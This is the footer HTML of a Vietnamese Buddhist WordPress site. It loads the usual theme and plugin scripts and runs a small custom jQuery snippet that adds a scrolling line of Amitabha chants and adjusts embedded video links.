	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-20 19:53:14 -->